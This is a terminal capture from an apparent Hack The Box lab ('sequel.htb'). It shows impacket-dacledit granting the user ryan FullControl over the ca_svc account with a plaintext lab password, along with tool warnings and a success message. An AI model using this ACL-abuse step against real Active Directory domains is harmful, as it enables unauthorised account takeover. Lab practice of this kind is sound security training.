 ┌──(tsunami㉿coffee)-[~/Documents/escapeTwo]
└─$ impacket-dacledit -action write -rights FullControl -principal ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20250703-002726.bak
[*] DACL modified successfully!